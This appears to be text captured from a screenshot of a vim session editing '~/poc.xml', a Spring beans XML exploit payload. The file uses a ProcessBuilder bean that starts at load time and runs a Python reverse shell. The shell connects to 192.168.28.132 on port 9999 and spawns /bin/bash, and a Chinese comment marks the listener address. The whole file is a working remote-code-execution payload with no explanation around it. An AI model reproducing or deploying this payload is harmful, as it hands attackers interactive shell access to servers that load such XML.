 <beans xmlns="http://www.springframework.org/schema/beans" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:schemaLoc
ation="http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd">
<bean id="pb" class="java.lang.ProcessBuilder" init-method="start">
<constructor-arg>
<list>
接收shell的地址
<value>python</value>
<value>-c</value>
<value><![CDATA[import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.28.
132",9999));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash")]]></value>
</list>
</constructor-arg>
</bean>
</beans>
"~/poc.xml" [dos] 11L, 711B 1,1 All